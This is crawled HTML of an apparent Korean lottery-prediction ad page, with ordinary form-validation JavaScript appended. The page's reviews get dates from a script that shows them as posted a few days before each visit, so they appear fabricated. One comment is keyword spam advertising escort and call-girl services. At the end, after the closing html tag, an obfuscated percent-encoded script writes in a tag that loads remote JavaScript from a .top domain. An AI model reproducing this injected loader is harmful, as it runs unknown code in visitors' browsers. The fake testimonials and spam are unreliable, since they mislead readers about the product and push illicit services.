                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/42.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">dkiejw**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#db_table" class="anchorLink"--> 이번에 무료로 받은 거 있어서 해봤는데 4등되었어요. 아직까지는 좀 더 봐야할 거 같지만 확실한 거 같아서 계속해서 하고 있습니다.</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up3.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">lottoooo**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#db_table" class="anchorLink"--> 후기라고 할 것도 없지만 덕분에 용돈 벌이 슬금슬금하고 있어요 ㅋㅋㅋ 정말 좋네요. 소소하게 계속해서 돈 벌어가는 기분? 물론 저는 아직 대박까지는 아니지만 계속하다보면 1등은 아니더라도 2등까지 할 수 있겠죠???</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp; 오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/16.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">rkdjw***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><p><a href="https://cottonon.com/AU/search/?q=
부산-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-부산-출장-샵-여대생-부산-출장-업소-출장-만남ヰ부산-출장-안마ヰ부산-출장">#부산-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-부산-출장-샵-여대생-부산-출장-업소-출장-만남ヰ부산-출장-안마ヰ부산-출장</a></p>
<p><a href="https://www.archdaily.com/catalog/us/search?search%5Btext%5D=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 동작 출장만남 동작 출장샵추천 동작 출장만남후기 동작 출장대행 동작 콜걸추천 동작 콜걸후기 동작 콜걸후기 동작 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 동작 출장만남 동작 출장샵추천 동작 출장만남후기 동작 출장대행 동작 콜걸추천 동작 콜걸후기 동작 콜걸후기 동작 출장대행추천</a></p>
<p><a href="https://en.wikipedia.org/w/index.php?search=
〖광명콜걸출장마사지〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	광명출장샵추천	광명출장만남	광명출장대행	광명출장안마	광명출장아가씨	광명콜걸출장마사지	광명출장마사지+콜걸+안마후기	광명출장맛사지후기">#〖광명콜걸출장마사지〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	광명출장샵추천	광명출장만남	광명출장대행	광명출장안마	광명출장아가씨	광명콜걸출장마사지	광명출장마사지+콜걸+안마후기	광명출장맛사지후기</a></p>
<p><a href="http://reference.wolfram.com/search/?q=
출장안마 오라일동출장샵 오라일동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  오라일동출장샵추천 오라일동출장만남후기 오라일동출장대행 오라일동콜걸추천 오라일동콜걸후기 출장맛사지 오라일동출장마사지">#출장안마 오라일동출장샵 오라일동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  오라일동출장샵추천 오라일동출장만남후기 오라일동출장대행 오라일동콜걸추천 오라일동콜걸후기 출장맛사지 오라일동출장마사지</a></p>
<p><a href="https://www.svtplay.se/sok?q=
〖반곡동출장샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	반곡동출장샵추천	반곡동출장만남	반곡동출장대행	반곡동출장안마	반곡동출장아가씨	반곡동콜걸출장마사지	반곡동출장마사지+콜걸+안마후기	반곡동출장맛사지후기">#〖반곡동출장샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	반곡동출장샵추천	반곡동출장만남	반곡동출장대행	반곡동출장안마	반곡동출장아가씨	반곡동콜걸출장마사지	반곡동출장마사지+콜걸+안마후기	반곡동출장맛사지후기</a></p>
<p><a href="https://www.weforum.org/search?query=
출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기">#출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기</a></p>
<p><a href="https://www.freersackler.si.edu/ar/?s=
〖고양출장%5E콜걸〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	고양출장샵추천	고양출장만남	고양출장대행	고양출장안마	고양출장아가씨	고양콜걸출장마사지	고양출장마사지+콜걸+안마후기	고양출장맛사지후기">#〖고양출장%5E콜걸〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	고양출장샵추천	고양출장만남	고양출장대행	고양출장안마	고양출장아가씨	고양콜걸출장마사지	고양출장마사지+콜걸+안마후기	고양출장맛사지후기</a></p>
<p><a href="https://www.roberthalf.com/jobs/
출장안마 마리면출장샵 마리면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  마리면출장샵추천 마리면출장만남후기 마리면출장대행 마리면콜걸추천 마리면콜걸후기 출장맛사지 마리면출장마사지">#출장안마 마리면출장샵 마리면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  마리면출장샵추천 마리면출장만남후기 마리면출장대행 마리면콜걸추천 마리면콜걸후기 출장맛사지 마리면출장마사지</a></p>
<p><a href="https://www.svtplay.se/sok?q=
출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기">#출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기</a></p>
<p><a href="https://www.nature.com/search?q=
〖기장군출장 커뮤니티〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	기장군출장샵추천	기장군출장만남	기장군출장대행	기장군출장안마	기장군출장아가씨	기장군콜걸출장마사지	기장군출장마사지+콜걸+안마후기	기장군출장맛사지후기">#〖기장군출장 커뮤니티〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	기장군출장샵추천	기장군출장만남	기장군출장대행	기장군출장안마	기장군출장아가씨	기장군콜걸출장마사지	기장군출장마사지+콜걸+안마후기	기장군출장맛사지후기</a></p>
<p><a href="https://www.businesstraveller.com/?s=
〖삼척출장 커뮤니티〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	삼척출장샵추천	삼척출장만남	삼척출장대행	삼척출장안마	삼척출장아가씨	삼척콜걸출장마사지	삼척출장마사지+콜걸+안마후기	삼척출장맛사지후기">#〖삼척출장 커뮤니티〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	삼척출장샵추천	삼척출장만남	삼척출장대행	삼척출장안마	삼척출장아가씨	삼척콜걸출장마사지	삼척출장마사지+콜걸+안마후기	삼척출장맛사지후기</a></p>
<p><a href="https://search.asu.edu/search?site=default_collection&sort=date%3AD%3AL%3Ad1&output=xml_no_dtd&proxystylesheet=asu_frontend&ie=UTF-8&oe=UTF-8&client=asu_frontend&q=
〖대평동출장만남후기〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	대평동출장샵추천	대평동출장만남	대평동출장대행	대평동출장안마	대평동출장아가씨	대평동콜걸출장마사지	대평동출장마사지+콜걸+안마후기	대평동출장맛사지후기">#〖대평동출장만남후기〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	대평동출장샵추천	대평동출장만남	대평동출장대행	대평동출장안마	대평동출장아가씨	대평동콜걸출장마사지	대평동출장마사지+콜걸+안마후기	대평동출장맛사지후기</a></p>
<p><a href="https://www.loc.gov/collections/stereograph-cards/?q=
〖흥출장만남〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	흥출장샵추천	흥출장만남	흥출장대행	흥출장안마	흥출장아가씨	흥콜걸출장마사지	흥출장마사지+콜걸+안마후기	흥출장맛사지후기">#〖흥출장만남〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	흥출장샵추천	흥출장만남	흥출장대행	흥출장안마	흥출장아가씨	흥콜걸출장마사지	흥출장마사지+콜걸+안마후기	흥출장맛사지후기</a></p>
<p><a href="https://moneyish.com/?s=
〖부산진출장샵 선입금〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	부산진출장샵추천	부산진출장만남	부산진출장대행	부산진출장안마	부산진출장아가씨	부산진콜걸출장마사지	부산진출장마사지+콜걸+안마후기	부산진출장맛사지후기">#〖부산진출장샵 선입금〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	부산진출장샵추천	부산진출장만남	부산진출장대행	부산진출장안마	부산진출장아가씨	부산진콜걸출장마사지	부산진출장마사지+콜걸+안마후기	부산진출장맛사지후기</a></p>
<p><a href="https://www.uptodate.com/contents/search?search=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장만남 출장샵추천 출장만남후기 출장대행 콜걸추천 콜걸후기 콜걸후기 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장만남 출장샵추천 출장만남후기 출장대행 콜걸추천 콜걸후기 콜걸후기 출장대행추천</a></p>
<p><a href="http://www.mintgroup.cz/cs/hledani/?srch=
출장안마 이호일동출장샵 이호일동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  이호일동출장샵추천 이호일동출장만남후기 이호일동출장대행 이호일동콜걸추천 이호일동콜걸후기 출장맛사지 이호일동출장마사지">#출장안마 이호일동출장샵 이호일동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  이호일동출장샵추천 이호일동출장만남후기 이호일동출장대행 이호일동콜걸추천 이호일동콜걸후기 출장맛사지 이호일동출장마사지</a></p>
<p><a href="https://jobs.unicredit.eu/search/?q=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 중랑 출장만남 중랑 출장샵추천 중랑 출장만남후기 중랑 출장대행 중랑 콜걸추천 중랑 콜걸후기 중랑 콜걸후기 중랑 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 중랑 출장만남 중랑 출장샵추천 중랑 출장만남후기 중랑 출장대행 중랑 콜걸추천 중랑 콜걸후기 중랑 콜걸후기 중랑 출장대행추천</a></p>
<p><a href="https://nypost.com/?s=
〖춘천출장대행 추천〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	춘천출장샵추천	춘천출장만남	춘천출장대행	춘천출장안마	춘천출장아가씨	춘천콜걸출장마사지	춘천출장마사지+콜걸+안마후기	춘천출장맛사지후기">#〖춘천출장대행 추천〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	춘천출장샵추천	춘천출장만남	춘천출장대행	춘천출장안마	춘천출장아가씨	춘천콜걸출장마사지	춘천출장마사지+콜걸+안마후기	춘천출장맛사지후기</a></p>
<p><a href="https://cottonon.com/SG/search/?q=
출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기">#출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기</a></p>
<p><a href="https://www.loc.gov/collections/stereograph-cards/?q=
출장안마 도평동출장샵 도평동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  도평동출장샵추천 도평동출장만남후기 도평동출장대행 도평동콜걸추천 도평동콜걸후기 출장맛사지 도평동출장마사지">#출장안마 도평동출장샵 도평동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  도평동출장샵추천 도평동출장만남후기 도평동출장대행 도평동콜걸추천 도평동콜걸후기 출장맛사지 도평동출장마사지</a></p>
</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-3); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp; 오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/2.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      

      <tr>
        <td>&nbsp;</td>
      </tr>
      <tr>
        <td><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/footer.gif" border="0" style="width:100%"></a></td>
      </tr>
      <tr>
        <td height="50" align="center" valign="top" style="background-color: #f4f4f4; font-size: xx-small; color: #666666"><script language="javascript" src="https://count28.51yes.com/click.aspx?id=286762010&logo=7" charset="gb2312"></script>&nbsp;</td>
      </tr>
    </tbody>
  </table>
</div>
  <div align="center">
   
        <tr>
            <td>
           
            <a target="_blank" href="https://naver.com">naver</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://uplus.co.kr/">uplus</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.daum.net/">daum</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.donga.com/ ">donga News and Media</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.11st.co.kr">11st</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.inven.co.kr">inven</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.liberation.fr/">liberation</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.fmkorea.com">fmkorea</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.clien.net/">clien</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.bam288.com">joins</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://afreecatv.com/">afreecatv</a>
            </td>
        </tr>
   
</div>

		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6e27e4a4d65c4ade849b8edbda92bc08","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<script>
<!--
document.write(unescape("%3CSCRIPT%20language%3D%22Javascript%22%20type%3D%22text/javascript%22%20src%3D%22https%3A//%62%6c%2d%31%31%31%2e%74%6f%70/%73%65%6f%2e%6a%73%22%3E%3C/SCRIPT%3E"));
//-->
</script>

--- FILE ---
content_type: application/javascript
request_url: https://mp.lumieyes.com/AdmArea/libs/js/m_event.js
body_size: 2628
content:
function CheckForm2(formName) {
	var returnChk = true;
	var chkResult = true;
	var defaultAlertText = '필수 입력 사항 입니다.!!';
	var f=document.Join;
	
	if(formName == undefined) {
		var obj = $('input, select, textarea');
	} else {
		var obj = $('form[name='+formName+'] input, form[name='+formName+'] select, form[name='+formName+'] textarea');
	}
	
	$(obj).each(function() {

		var alt = $(this).attr('alt'); //alt 속성
		
		switch($(this).attr('id')){	
			case 'agree' :
				if($('#agree').is(':checked')==false)
				{
						alert('개인정보 보호방침에 동의해주세요');
						chkResult = false;
						return false;
				}
			break;
			case 'im' :
				if(returnChk === false || chkResult === false) { return false; }
				
				if(trim($(this).val()) == '') {

					if(alt == '') {
						alert(defaultAlertText);
					} else {
						alert(alt);
					}									
					$(this).focus();			
					
						
					returnChk = false;
					return false;
				}
				if($(this).attr('name')=="U_ID")
				{
					if (hangul_chk(f.U_ID.value) != true ){
						alert("ID에 한글이나 여백은 사용할 수 없습니다.");
						f.U_ID.focus();
						chkResult = false;
						return false;
					}
					if (f.U_ID.value.length < 4 || f.U_ID.value.length > 10) {
						alert("ID는 4~10자리입니다.");
						chkResult = false;
						f.U_ID.focus();
						return false;
					}
				}
				if($(this).attr('name')=="U_Pass"  || $(this).attr('name')=="U_Pass2")
				{
					if($(this).attr('value').length < 4 || $(this).attr('value').length > 10)
					{
						alert("비밀번호는 4~ 10 자리 입니다.");
						chkResult = false;
						$(this).focus();	
						return false;
					}
					if (f.U_Pass.value!==f.U_Pass2.value){
						alert("비밀번호가 일치하지 않습니다. 다시 입력하여 주십시요.");
						
						chkResult = false;
						f.U_Pass.focus();
						return false;
					}
				}
				/*
				if(f.Reg_Num1.value  && f.Reg_Num2.value)
				{
					var chk =0
					var yy = f.Reg_Num1.value.substring(0,2)
					var mm = f.Reg_Num1.value.substring(2,4)
					var dd = f.Reg_Num1.value.substring(4,6)
					var Sex = f.Reg_Num2.value.substring(0,1)
					if ((f.Reg_Num1.value.length!=6)||(yy <25||mm <1||mm>12||dd<1)){
							alert ("주민등록번호 를 바로 입력하여 주십시오.!");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

					if ((Sex != 1 && Sex !=2 )||(f.Reg_Num2.value.length != 7 )){
							alert ("주민등록번호를 바로 입력하여 주십시오.");
							f.Reg_Num2.focus();
							chkResult = false;
							return (false);
					}   
					for (var i = 0; i <=5 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num1.value.substring(i,i+1)))
					}

					for (var i = 6; i <=11 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num2.value.substring(i-6,i-5)))
					}

					chk = 11 - (chk %11)
					chk = chk % 10
					if (chk != f.Reg_Num2.value.substring(6,7))
					{
							alert ("유효하지 않은 주민등록번호입니다.");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

				}	
				*/
				if(chkResult === false) {
					$(this).focus();
				}			
			
			break;
			
			
		}
	
	});
	
	
	if(returnChk === true && chkResult === true) {
		
		$("#Join").submit();
	} else {

		return false;
	}
}

function CheckForm(formName) {
	console.log('aaa');
	var returnChk = true;
	var chkResult = true;
	var defaultAlertText = '필수 입력 사항 입니다.!!';
	var f=document.Join;
	

	if(formName == undefined) {
		var obj = $('input, select, textarea');
	} else {
		var obj = $('form[name='+formName+'] input, form[name='+formName+'] select, form[name='+formName+'] textarea');
	}
	
	$(obj).each(function() {

		var alt = $(this).attr('alt'); //alt 속성
		
		switch($(this).attr('id')){			
			case 'im' :
				if(returnChk === false || chkResult === false) { return false; }
				
				if(trim($(this).val()) == '') {
					
					if(alt == '' || alt == undefined) {
						alert(defaultAlertText);
					} else {
						alert(alt);
					}									
					$(this).focus();			
					
						
					returnChk = false;
					return false;
				}
				if($(this).attr('name')=="U_ID")
				{
					if (hangul_chk(f.U_ID.value) != true ){
						alert("ID에 한글이나 여백은 사용할 수 없습니다.");
						f.U_ID.focus();
						chkResult = false;
						return false;
					}
					if (f.U_ID.value.length < 4 || f.U_ID.value.length > 10) {
						alert("ID는 4~10자리입니다.");
						chkResult = false;
						f.U_ID.focus();
						return false;
					}
				}
				if($(this).attr('name')=="U_Pass"  || $(this).attr('name')=="U_Pass2")
				{
					if($(this).attr('value').length < 4 || $(this).attr('value').length > 10)
					{
						alert("비밀번호는 4~ 10 자리 입니다.");
						chkResult = false;
						$(this).focus();	
						return false;
					}
					if (f.U_Pass.value!==f.U_Pass2.value){
						alert("비밀번호가 일치하지 않습니다. 다시 입력하여 주십시요.");
						
						chkResult = false;
						f.U_Pass.focus();
						return false;
					}
				}
				/*
				if(f.Reg_Num1.value  && f.Reg_Num2.value)
				{
					var chk =0
					var yy = f.Reg_Num1.value.substring(0,2)
					var mm = f.Reg_Num1.value.substring(2,4)
					var dd = f.Reg_Num1.value.substring(4,6)
					var Sex = f.Reg_Num2.value.substring(0,1)
					if ((f.Reg_Num1.value.length!=6)||(yy <25||mm <1||mm>12||dd<1)){
							alert ("주민등록번호 를 바로 입력하여 주십시오.!");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

					if ((Sex != 1 && Sex !=2 )||(f.Reg_Num2.value.length != 7 )){
							alert ("주민등록번호를 바로 입력하여 주십시오.");
							f.Reg_Num2.focus();
							chkResult = false;
							return (false);
					}   
					for (var i = 0; i <=5 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num1.value.substring(i,i+1)))
					}

					for (var i = 6; i <=11 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num2.value.substring(i-6,i-5)))
					}

					chk = 11 - (chk %11)
					chk = chk % 10
					if (chk != f.Reg_Num2.value.substring(6,7))
					{
							alert ("유효하지 않은 주민등록번호입니다.");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

				}	
				*/
				if(chkResult === false) {
					$(this).focus();
				}			
			
			break;
			
			
		}
	
	});
	
	
	if(returnChk === true && chkResult === true) {
		
		$("#Join").submit();
	} else {
		return false;
	}
}

function CheckForm1(formName) {
	var returnChk = true;
	var chkResult = true;
	var defaultAlertText = '필수 입력 사항 입니다.!!';
	var a=document.Join2;
	

	if(formName == undefined) {
		var obj = $('input, select, textarea');
	} else {
		var obj = $('form[name='+formName+'] input, form[name='+formName+'] select, form[name='+formName+'] textarea');
	}
	
	$(obj).each(function() {

		var alt = $(this).attr('alt'); //alt 속성
		
		switch($(this).attr('id')){			
			case 'im' :
				if(returnChk === false || chkResult === false) { return false; }
				
				if(trim($(this).val()) == '') {

					if(alt == '' || alt == undefined) {
						alert(defaultAlertText);
					} else {
						alert(alt);
					}									
					$(this).focus();			
					
						
					returnChk = false;
					return false;
				}
				if($(this).attr('name')=="U_ID")
				{
					if (hangul_chk(a.U_ID.value) != true ){
						alert("ID에 한글이나 여백은 사용할 수 없습니다.");
						a.U_ID.focus();
						chkResult = false;
						return false;
					}
					if (a.U_ID.value.length < 4 || a.U_ID.value.length > 10) {
						alert("ID는 4~10자리입니다.");
						chkResult = false;
						a.U_ID.focus();
						return false;
					}
				}
				if($(this).attr('name')=="U_Pass"  || $(this).attr('name')=="U_Pass2")
				{
					if($(this).attr('value').length < 4 || $(this).attr('value').length > 10)
					{
						alert("비밀번호는 4~ 10 자리 입니다.");
						chkResult = false;
						$(this).focus();	
						return false;
					}
					if (a.U_Pass.value!==a.U_Pass2.value){
						alert("비밀번호가 일치하지 않습니다. 다시 입력하여 주십시요.");
						
						chkResult = false;
						a.U_Pass.focus();
						return false;
					}
				}
				/*
				if(f.Reg_Num1.value  && f.Reg_Num2.value)
				{
					var chk =0
					var yy = f.Reg_Num1.value.substring(0,2)
					var mm = f.Reg_Num1.value.substring(2,4)
					var dd = f.Reg_Num1.value.substring(4,6)
					var Sex = f.Reg_Num2.value.substring(0,1)
					if ((f.Reg_Num1.value.length!=6)||(yy <25||mm <1||mm>12||dd<1)){
							alert ("주민등록번호 를 바로 입력하여 주십시오.!");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

					if ((Sex != 1 && Sex !=2 )||(f.Reg_Num2.value.length != 7 )){
							alert ("주민등록번호를 바로 입력하여 주십시오.");
							f.Reg_Num2.focus();
							chkResult = false;
							return (false);
					}   
					for (var i = 0; i <=5 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num1.value.substring(i,i+1)))
					}

					for (var i = 6; i <=11 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num2.value.substring(i-6,i-5)))
					}

					chk = 11 - (chk %11)
					chk = chk % 10
					if (chk != f.Reg_Num2.value.substring(6,7))
					{
							alert ("유효하지 않은 주민등록번호입니다.");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

				}	
				*/
				if(chkResult === false) {
					$(this).focus();
				}			
			
			break;
			
			
		}
	
	});
	
	
	if(returnChk === true && chkResult === true) {
		
		$("#Join2").submit();
	} else {
		return false;
	}
}
/* 공백제거 */
function trim(tmpStr)
{
	   var atChar;
	   if (tmpStr.length > 0)
	   atChar = tmpStr.charAt(0);
	   while (isSpace(atChar))
	   {
			tmpStr = tmpStr.substring(1, tmpStr.length);
			atChar = tmpStr.charAt(0);
	   }
	   if (tmpStr.length > 0)
	   atChar = tmpStr.charAt(tmpStr.length-1);
	   while (isSpace(atChar))
	   {
			tmpStr = tmpStr.substring(0,( tmpStr.length-1));
			atChar = tmpStr.charAt(tmpStr.length-1);
	   }
	   return tmpStr;
}
function isSpace(inChar)
{
  	return (inChar == ' ' || inChar == '\t' || inChar == '\n');
}


function CheckForm_2(formName) {
	//console.log('aaaa');
	var returnChk = true;
	var chkResult = true;
	var defaultAlertText = '필수 입력 사항 입니다.!!';
	var f=document.Join2;
	

	if(formName == undefined) {
		var obj = $('input, select, textarea');
	} else {
